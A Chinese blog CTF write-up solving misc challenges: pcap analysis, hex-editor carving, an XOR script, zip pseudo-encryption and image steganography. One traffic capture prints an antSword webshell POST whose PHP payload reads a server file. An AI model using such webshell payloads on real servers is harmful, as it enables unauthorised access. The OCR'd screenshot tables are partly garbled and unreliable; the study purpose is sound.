# 掘安平台Writeup(持续解题)

notwiner ① 于 2020-01-29 22:34:04 发布 ② 821 🏫 收藏 4 分类专栏: CTF 文章标签: 密码学 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/gg 41668936/article/details/104110985 版权

CTF 专栏收录该内容

4篇文章1订阅

订阅专栏

## 掘安平台Writeup

刷一部分sqli-labs,先掘安平台做点CTF,主要目的是练习web,MSIC和crypto则顺便。

## misc

## welcome

没什么说的,关注公众号jasafe110然后发flag就行。

## hello

流量分析基础题目,工具wireshark

导入后为下图界面

| hello      | o.pcapng          |                        |                     |             |                                                                                |
|------------|-------------------|------------------------|---------------------|-------------|--------------------------------------------------------------------------------|
| 文件(F)      | 编辑(E) 视图(V) 题     | W转(G) 捕获(C) 分析(A) 纷    | 钻计(S) 电话(Y) 无线(W)   | 工具(T) 帮助(H  | 4)                                                                             |
| <b>(</b> = | 1 🔘 📙 🖻 🗙 🕻       | 🕽 ९ 🗢 🗢 🕾 💽 🛓          | 📃 @, @, @, 🎹        |             |                                                                                |
| 、应用        | 显示过滤器 … ‹Ctrl-/>  |                        |                     |             |                                                                                |
| lo.        | Time              | Source                 | Destination         | Protocol L  | Info                                                                           |
|            | 1 0.000000        | 192.168.100.238        | 180.97.33.107       | TCP         | 54 1399 → 443 [FIN, ACK] Seq=1 Ack=1 Win=1024 Len=0                            |
|            | 2 0.647187        | 192.168.100.238        | 180.97.33.107       | TCP         | 66 1421 → 443 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1          |
|            | 3 0.681082        | 180.97.33.107          | 192.168.100.238     | TCP         | 66 443 → 1421 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1452 WS=32 SACK_PERM=1 |
|            | 4 0.681147        | 192.168.100.238        | 180.97.33.107       | TCP         | 54 1421 → 443 [ACK] Seq=1 Ack=1 Win=262144 Len=0                               |
|            | 5 0.681292        | 192.168.100.238        | 180.97.33.107       | TCP         | 54 1421 → 443 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0                          |
|            | 6 0.813737        | 192.168.100.227        | 192.168.100.255     | UDP         | 305 54915 → 54915 Len=263                                                      |
|            | 7 0.982253        | 192.168.100.238        | 180.97.33.107       | TCP         | 54 [TCP Retransmission] 1421 → 443 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0     |
|            | 8 1.521476        | 192.168.100.238        | 123.151.78.53       | QICQ        | 81 OICQ Protocol                                                               |
|            | 9 1.569905        | 123.151.78.53          | 192.168.100.238     | OICQ        | 89 OICQ Protocol                                                               |
|            | 10 1.583991       | 192.168.100.238        | 180.97.33.107       | тср         | 54 [TCP Retransmission] 1421 → 443 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0     |
|            | 11 1.837745       | 192.168.100.227        | 192.168.100.255     | UDP         | 305 54915 → 54915 Len=263                                                      |
|            | 12 2.783946       | 192.168.100.238        | 180.97.33.107       | ТСР         | 54 [TCP Retransmission] 1421 → 443 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0     |
|            | 13 2.862130       | 192.168.100.227        | 192.168.100.255     | UDP         | 305 54915 → 54915 Len=263                                                      |
|            | 14 3.783755       | 192.168.100.227        | 192.168.100.255     | UDP         | 305 54915 → 54915 Len=263                                                      |
|            | 15 3.811703       | fe80::c59:47a9:8479    | ff02::2             | ICMPv6      | 70 Router Solicitation from 88:ae:07:d1:9d:85                                  |
|            | 16 4.165246       | 192.168.100.195        | 224.0.0.251         | MDNS        | 112 Standard query 0x0000 PTR _sleep-proxyudp.local, "QU" question OPT         |
|            | 17 4.166476       | fe80::c59:47a9:8479    | ff02::fb            | MDNS        | 132 Standard query 0x0000 PTR _sleep-proxyudp.local, "QU" question OPT         |
|            | 18 / 211051       | £080                   | ff0Jth              | TCMDVG      | 86 Multicast Listanan Ranant                                                   |
| > Fra      | me 37: 70 bytes o | on wire (560 bits), 70 | bytes captured (560 | bits) on i  | nterface 0                                                                     |
| N Eth      | onnot TT Spc. 99  |                        | 0.07.d1.0d.95) Det. | Arupourou 7 | 9-54-47 (89-55-89-79-54-47)                                                    |

> Internet II, STC: 80:30:01/01/90:50 (80:30:07/01/90:50), DST: AZUPEWWWY/S > Internet Protocol Version 6, STC: fe80::c59:47a9:8479:40b7, DST: ff02::2 > Internet Control Message Protocol v6

| 0000 | 80 | a5 | 89 | 79 | 54 | d7 | 88 | ae | 07 | d1 | 9d | 85 | 86 | dd | 60 | Ød | yT  |   |
|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----|---|
| 0010 | 61 | 70 | 00 | 10 | 3a | ff | fe | 80 | 00 | 00 | 00 | 00 | 00 | 00 | 0c | 59 | ap: | Y |
| 0020 | 47 | a9 | 84 | 79 | 40 | b7 | ff | 02 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | Gy@ |   |
| 0000 | ~~ | ~~ | ~~ | ~~ | ~~ | 00 | or | 00 | 24 | ** | ~~ | -  | -  |    | 04 | 04 |     |   |

点工具栏的Protocol使之通过传输协议排序,或者直接通过上面的过滤器,找TCP和HTTP即可(基础类型的一般这两个够用)。

挨个点,注意最下面的窗口会显示传输具体内容,发现有一个time为11.930535的,编号为73的有flag字样。但是这个现在没办 法复制,选中有flag字样的那一行后右键——追踪流——TCP或者HTTP均可,然后现在就可以复制了。

```
POST /config.inc.php HTTP/1.1
Host: 192.168.100.200:8081
Accept-Encoding: gzip, deflate
User-Agent: antSword/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 342
Connection: close
08067sec=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24F%3Dbase64 decode(%24 POST
%220xbcedd6b0aae69%22%5D)%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)))%3B%40fclose(%24P)%3B%3Becho%20%2
%3B&0xbcedd6b0aae69=L3Zhci93d3cvaHRtbC9mbGFnLnBocA%3D%3DHTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 14:02:33 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 57
Connection: close
Content-Type: text/html; charset=UTF-8
-> <?php
    $flag = 'SWPUCTF{Th1s_i3_e4sy_pc@p}';
?>
<-
```

https://blog.csdn.net/qq\_41668936

tips: 流量分析这些即为平时使用浏览器访问所产生的数据流,有不同协议类型(TCP、HTTP、UDP等等),具体可以找 wireshark或者流量分析的书看,之前初始wireshark有过部分总结。

## misc-hello

解压是个图片,字节分析HxD看一眼,搜索下flag,结束

| ) 文件(F) 编 | 辑(E) | 搜  | 素(S) | ) 视 | 图(V            | ) 分 | 新(A | L ( | 具(1  | ) 種 |     | W)   | 帮助 | (H) |    |    |                    |
|-----------|------|----|------|-----|----------------|-----|-----|-----|------|-----|-----|------|----|-----|----|----|--------------------|
| ) 👌 - 🐻   |      |    |      | •   | <del>+</del> + | 16  |     | ~ 1 | Wind | ows | (AN | ISI) |    | ~   | +> | 进制 |                    |
| Easy.png  |      |    |      |     |                |     |     |     |      |     |     |      |    |     |    |    |                    |
| )ffset(h) | 00   | 01 | 02   | 03  | 04             | 05  | 06  | 07  | 08   | 09  | OA  | 0B   | 0C | 0D  | 0E | OF | 对应文本               |
| 00040F20  | 7E   | 54 | E6   | 51  | 14             | 45  | 51  | 14  | C5   | F8  | 51  | 99   | 47 | 51  | 14 | 45 | ~TæQ.EQ.ÅøQ™GQ.E   |
| 00040F30  | 51   | 14 | E3   | 47  | 65             | 1E  | 45  | 51  | 14   | 45  | 51  | 8C   | 1F | 95  | 79 | 14 | Q.ãGe.EQ.EQE.•y.   |
| 00040F40  | 45   | 51 | 14   | 45  | 31             | 7E  | 54  | E6  | 51   | 14  | 45  | 51   | 14 | C5  | F8 | 51 | EQ.E1~TæQ.EQ.ÅøQ   |
| 00040F50  | 99   | 47 | 51   | 14  | 45             | 51  | 14  | E3  | 47   | 65  | 1E  | 45   | 51 | 14  | 45 | 51 | ™GQ.EQ.ãGe.EQ.EQ   |
| 00040F60  | 8C   | lF | 95   | 79  | 14             | 45  | 51  | 14  | 45   | 31  | 7E  | 54   | E6 | 51  | 14 | 45 | C. • y.EQ.E1~TæQ.E |
| 00040F70  | 51   | 14 | C5   | F8  | 51             | 99  | 47  | 51  | 14   | 45  | 51  | 14   | E3 | 47  | 65 | 1E | Q.ÅøQ™GQ.EQ.ãGe.   |
| 00040F80  | 45   | 51 | 14   | 45  | 51             | 8C  | 1F  | 95  | 79   | 14  | 45  | 51   | 14 | 45  | 31 | 7E | EQ.EQC. • y.EQ.E1~ |
| 00040F90  | 54   | E6 | 51   | 14  | 45             | 51  | 14  | C5  | F8   | 51  | 99  | 47   | 51 | 14  | 45 | 51 | TæQ.EQ.ÅøQ™GQ.EQ   |
| 00040FA0  | 14   | E3 | 47   | 65  | 1E             | 45  | 51  | 14  | 45   | 51  | 8C  | lF   | 95 | 79  | 14 | 45 | .ãGe.EQ.EQC.•y.E   |
| 00040FB0  | 51   | 14 | 45   | 31  | 7E             | 54  | E6  | 51  | 14   | 45  | 51  | 14   | C5 | F8  | 51 | 99 | Q.E1~TæQ.EQ.ÅøQ™   |
| 00040FC0  | 47   | 51 | 14   | 45  | 51             | 14  | E3  | 47  | 65   | 1E  | 45  | 51   | 14 | 45  | 51 | 8C | GQ.EQ.ãGe.EQ.EQE   |
| 00040FD0  | 17   | 8F | 7B   | DC  | FF             | 07  | 52  | 06  | FD   | 52  | D6  | 12   | 85 | BO  | 00 | 00 | {Üÿ.R.ýRÖ°         |
| 00040FE0  | 00   | 1B | 74   | 45  | 58             | 74  | 41  | 72  | 74   | 69  | 73  | 74   | 00 | 66  | 6C | 61 | tEXtArtist.fla     |
| 00040FF0  | 67   | 7B | 62   | 32  | 62             | 38  | 35  | 65  | 63   | 37  | 65  | 63   | 38 | 63  | 63 | 34 | g{b2b85ec7ec8cc4   |
| 00041000  | 37   | A5 | BB   | FO  | 0C             | 00  | 00  | 00  | 00   | 49  | 45  | 4E   | 44 | AE  | 42 | 60 | 7¥≫ðIEND⊗B`        |
| 00041010  | 82   |    |      |     |                |     |     |     |      |     |     |      |    |     |    |    | ,                  |

https://blog.csdn.net/gg\_41668936

## disk

### 磁盘里藏着flag

LIVE TURNIT ARE LEADING

解压后发现两个文件,flag.dmg和.DS\_Store,明显flag.dmg有用,放HxD看一下,

大多为乱码,搜索flag又没有有价值的线索,滑动着看,发现临近底部时候出现了%PNG,图片png标识也是这个,复制从%PNG的十六进制数,直到00结尾前的IEND®B`,这个也是PNG的结束位,新建粘贴另存为xx.png,发现flag

# flag{m0unt\_im4g3}

## 图片对比

两张图片有什么不一样吗?

解压,发现两个图片,flag.png和xor.png,放到HxD发现前面部分只有开头有差别,联系上题目为图片对比,猜测异或。(其实 也可能是先修复文件头然后放到stegsolve里面对比,但是这里是字符异或)

上脚本,第一次做题写python脚本,不太熟练。(大佬们轻点吐槽)

```
ab = open("flag.png", "rb").read(20)
print(ab)
ac = open("xor.png","rb").read(20)
print(ac)
ab_1 = list(ab);
ac_1 = list(ac);
print(ab_1)
print(ac_1)
ad = ['x' for n in range(20)]
for i in range(19) :
    ad[i] = ab_1[i] ^ ac_1[i]
    i = i + 1
print (ad)
for i in range(19):
    ad[i] = chr(ad[i])
   i = i + 1
ad = "".join(str(i) for i in ad)
print(ad)
```

然后出现结果

mg", "rb"). 🎯 Python 3.7.4 Shell Х \_ File Edit Shell Debug Options Window Help Python 3.7.4 (tags/v3.7.4:e09359112e, Jul 8 2019, 20:34:20) [MSC v.1916 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license()" for more information. in range(2 >>> .9) : | ^ ac\_1 ------RESTART: A:\临时\题目\神奇的图片\1.py =------==== [i] ----b'\xef</ vct~3r5y &#\*orx>'
b'\xef</ vct~3r5y &#\*orx>'
b'\x89PNG\r\n\x1a\n\x00\x00\rIHDR\x00\x00\x05>'
[239, 60, 47, 32, 118, 99, 116, 126, 51, 114, 53, 121, 32, 38, 35, 42, 111, 114, 120, 62]
[137, 80, 78, 71, 13, 10, 26, 10, 0, 0, 0, 13, 73, 72, 68, 82, 0, 0, 5, 62]
[102, 108, 97, 103, 123, 105, 110, 116, 51, 114, 53, 116, 105, 110, 103, 120, 11
1, 114, 125, 'x']
[1ag/ist2rEfingurary .9): (ad[i]) :(i) for i flag{int3r5tingxor}x

## 颜表情

小姐姐

漂亮的小姐姐



(非上图,原图无法显示,截屏的)一看,图片尺寸不太对劲,有点太宽太低了,猜测是修改像素值,先看原始尺寸为1566\*798,十进制转十六进制,得到061e\*031e,放到HxD里面搜索这两个,两个在临近才对,随便修改下为041e,通关。



flag(H1gh\_4nD\_Wid7h)

https://blog.csdn.net/qq\_41668936

## 真正的黑客才可以看到本质

真正的黑客才可以看到本质

解压,hacker.png,放到StegSolve,看各个色位的效果,Blue plane 0出现二维码,扫码或者QR识别,得到flag。

隐藏在黑夜里的秘密

隐藏在黑夜里的秘密

解压发现加密,放到zip密码爆破工具里面发现异常,应该是伪加密,

放到HxD里面,搜索504B(即文件头),找1400后面的,这里面是0008或者0908,挨个修改09为00(记得文件右键解除锁定),有两个需要修改,(下图为修改后的部分)

| ) 👌 🕶 🔚      |       | CH .  | đ   | •     | + + | 16 | `  | - 1 | Nind | ows | (AN | ISI) |    | ~  | +> | 进制 | ~                                   |
|--------------|-------|-------|-----|-------|-----|----|----|-----|------|-----|-----|------|----|----|----|----|-------------------------------------|
| ) yincangzai | heiye | elide | mim | i.zip |     |    |    |     |      |     |     |      |    |    |    |    |                                     |
| Offset(h)    | 00    | 01    | 02  | 03    | 04  | 05 | 06 | 07  | 08   | 09  | OA  | 0B   | 0C | OD | 0E | OF | 对应文本                                |
| 00026000     | 04    | C4    | 35  | 03    | 81  | DO | 59 | 57  | 53   | OF  | 34  | 75   | 73 | 0B | 5C | C3 | .Ä5ĐYWS.4us.\Ã                      |
| 00026010     | 22    | 04    | 3E  | Al    | B8  | B3 | B3 | BD  | 8D   | DF  | D3  | D7   | D5 | 21 | EA | EA | ".>;, "35.BÓ×Õ!êê                   |
| 00026020     | 68    | 69    | 6B  | EC    | 18  | 98 | 9D | 1A  | 1A   | 5E  | 79  | F9   | 7C | 7A | 7E | 65 | hikì.~^yù z~e                       |
| 00026030     | FD    | D9    | 9B  | OF    | 5F  | DF | 3C | 90  | 1F   | 99  | 98  | 98   | 9A | 1A | 1E | 9B | ýÙ>. ß<œ.™~~š>                      |
| 00026040     | 85    | 5D    | EE  | 15    | BD  | 92 | AE | EE  | 6E   | 7E  | A7  | 44   | DO | D6 | DC | 58 | ]î.½′®în~§DĐÖÜX                     |
| 00026050     | DF    | 98    | 2F  | 90    | 76  | 8B | 14 | 12  | 41   | 4B  | 43  | 53   | 63 | 79 | 75 | 49 | ß~/.v <akcscyui< td=""></akcscyui<> |
| 00026060     | 41    | 72    | FC  | F5    | A4  | D4 | C4 | 94  | 94   | F8  | D8  | FF   | 1F | 50 | 4B | 01 | Arüõ¤ÔÄ""øØÿ.PK.                    |
| 00026070     | 02    | 3F    | 00  | 14    | 00  | 00 | 08 | 08  | 00   | 4F  | AA  | 5E   | 4B | 47 | OF | 28 | .?Oª^KG.(                           |
| 00026080     | 40    | 57    | 00  | 00    | 00  | 52 | 00 | 00  | 00   | 08  | 00  | 24   | 00 | 00 | 00 | 00 | @W\$\$                              |
| 00026090     | 00    | 00    | 00  | 20    | 00  | 00 | 00 | 00  | 00   | 00  | 00  | 66   | 6C | 61 | 67 | 2E | flag.                               |
| 000260A0     | 74    | 78    | 74  | AO    | 00  | 20 | 00 | 00  | 00   | 00  | 00  | 01   | 00 | 18 | 00 | 14 | txt                                 |
| 000260B0     | Fl    | 5B    | 93  | 81    | 51  | D3 | 01 | 81  | CF   | 20  | 7D  | 80   | 51 | D3 | 01 | 81 | ñ[".QÓÏ }€QÓ                        |
| 000260C0     | CF    | 20    | 7D  | 80    | 51  | D3 | 01 | 50  | 4B   | 01  | 02  | 3F   | 00 | 14 | 00 | 00 | Ï }€QÓ.PK?                          |
| 000260D0     | 08    | 08    | 00  | 0E    | A9  | 5E | 4B | 45  | BE   | D5  | A8  | C3   | 5F | 02 | 00 | F6 | ©^KE¾Õ¨Ãö                           |
| 000260E0     | F2    | 05    | 00  | OF    | 00  | 24 | 00 | 00  | 00   | 00  | 00  | 00   | 00 | 20 | 00 | 00 | ò\$                                 |
| 000260F0     | 00    | 7D    | 00  | 00    | 00  | 54 | 72 | 65  | 65   | 69  | 6E  | 62   | 6C | 61 | 63 | 6B | .}Treeinblack                       |
| 00026100     | 2E    | 62    | 6D  | 70    | OA  | 00 | 20 | 00  | 00   | 00  | 00  | 00   | 01 | 00 | 18 | 00 | .bmp                                |
| 00026110     | 29    | 00    | CE  | 2C    | 80  | 51 | D3 | 01  | 29   | 00  | CE  | 2C   | 80 | 51 | D3 | 01 | ).Î,€QÓ.).Î,€QÓ.                    |
| 00026120     | 63    | 91    | 76  | FA    | 7E  | 51 | D3 | 01  | 50   | 4B  | 05  | 06   | 00 | 00 | 00 | 00 | c 'vú~QÓ.PK                         |
| 00026130     | 02    | 00    | 02  | 00    | BB  | 00 | 00 | 00  | 6D   | 60  | 02  | 00   | 00 | 00 |    |    | »m`                                 |

📓 文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)

https://blog.csdn.net/gg\_41668936

然后解压,发现flag.txt和Treeinblack.bmp,bmp格式经常是StegSolve有关的图片隐写格式,打开,然后一直点箭头,发现到 Red plane 3时候就已经出现结果。(说好的黑夜呢?不应该是black吗?)

#### File Analyse Help

Red plane 3



#### tips:

伪加密牵扯到zip压缩包格式问题,在zip中,504B0304为文件头(即文件标识),1400为解压所需版本,0100为加解密(偶不需要密码, 奇数需要密码,所以修改09为00),0800为压缩方式,后面的两个xxxx和xxx为文件修改时间和日期,再后面为CRC-32校验、尺寸、文件 名长度、扩展记录等等。

## pikaqiu

Why can't I open this picture

解压后发现pikaqiu.jpg的图片,但是损坏,放到HxD里面,发现文件头和文件尾都很不正常,搜了下jpeg的文件头和文件尾,文件头为FFD8FF,文件尾为FFD9,添加即可,注意初始已经有FF了,所以文件头只需要添加FFD8。

#### tips:

#### 不做搬运工,直接放链接文件头与文件尾总结

## decode

see through the appearance to perceive the essence

解压,decode.docx的文件,估计是文档隐写,

在word中找到显示,把隐藏文字勾选即可。(复制时候可能无法复制,直接清除样式即可)

| Word 选项                          |                                                                                                    | ?  | Y X      |
|----------------------------------|----------------------------------------------------------------------------------------------------|----|----------|
| 常规<br>显示                         | 更改文档内容在屏幕上的显示方式和在打印时的显示方式。                                                                                                    |    |          |
| 校对                               | 页面显示选项                                                                                                    |    |          |
| 保存<br>版式<br>语言                   | <ul> <li>✓ 在页面视图中显示页面间空白(W)<sup>□</sup></li> <li>✓ 显示突出显示标记(H)<sup>□</sup></li> <li>✓ 最停时显示文档工具提示(L)</li> </ul>                                                                                                    |    |          |
| 轻松访问<br>高级                       | 始终在屏幕上显示这些格式标记                                                                                                    |    |          |
| 自定义功能区<br>快速访问工具栏<br>加载项<br>信任中心 | □     制表符(1)     →       □     空格(5)     ・・・       □     段潜标记(M)     ・・・       □     段潜标记(M)     ・・・       □     門选证字符(D)     ・・・       □     可选注字符(M)     ¬       □     可选介隔符(0)     □       □     可选分隔符(0)     □       □     显示所有格式标记(A)     ·・ |    |          |
|                                  | 打印选项  ✓ 打印在 Word 中创建的图形(B) <sup>①</sup> 打印背景色和图像(B)  打印文档属性(P)  打印陶藏文字(X)   打印前更新城(F)   打印前更新链接数据(K)                                                                                                    |    | <b>v</b> |
|                                  |                                                                                                    | 确定 |          |
|                                  |                                                                                                    |    |          |

## damage

#### Help me fix him 格式: Flag{}

还是图片隐写类,放到HxD里面修改文件头,文件头与文件尾总结,注意已经有G和9了,加上IF8(即49 46 38就行了),然后 是动图,简单,放到PS或者StegSolve——Frame Browser就行了(注意e可能会被认为是o)

## 低头才是王道

99 9 9 88 11 5 5 66 3 88 3 6 555 9 11 4 33 格式:jactf{}

提示低头,低头肯定是键盘密码了,连续的都是重复,而且不超过3个,所以第一个数字确定从哪数,也就是横坐标,多少个位数决定纵坐标。

所以99是l, 9是o, 88是k, 以此类推, 得到一串字符, 加上格式就行了

## 数据包分析

第一解出人: Gemini\_Pulsar misc-挑战1

一堆数据表,还是走基本路子,大多在HTTP里面,Protocol排序后先看HTTP协议,发现一堆base64有关的,应该是base64编 码传输,复制一两个,然后解码

| 🚺 🔳 🖉 🥯 📙 🛅 🛾 | 🗶 🖾 🔍 🔄 👄 🛸 | 19 👲 📃 📃 | କ୍ର୍ କ୍ 👖 |
|---------------|-------------|----------|-----------|
|---------------|-------------|----------|-----------|

0170

0180

| L.  | 应用显示过滤器 ⋯ 〈Ctrl-/〉   |                              |                                   |                          |                 | →                   | ➡ 表达式… │ +   |
|-----|----------------------|------------------------------|-----------------------------------|--------------------------|-----------------|---------------------|--------------|
| ο.  | Time                 | Source                       | Destination                       | Protocol                 | Length Info     |                     | - ^          |
|     | 1977 89.325980298    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
|     | 2023 90.655724749    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
|     | 2054 91.303486153    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
|     | 2090 92.293732205    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
|     | 2108 93.637230432    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
|     | 2135 94.278780882    | Vmware_c0:00:08              | Broadcast                         | ARP                      | 60 Who has      | 192.168.25.2? Tell  | 192.16       |
| ->- | 180 8.260686231      | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 729 POST /u     | pload/1.php HTTP/1. | 1 (ap        |
| -4  | 183 8.282645099      | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 399 HTTP/       | 展开子树(X)             | Shift+Right  |
|     | 187 8.486797464      | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 779 POST        | 展开全部(E)             | Ctrl+Right   |
|     | 189 8.491449977      | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 474 HTTP/       | 收起全部(A)             | Ctrl+Left    |
|     | 192 8.581128299      | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 779 POST        |                     |              |
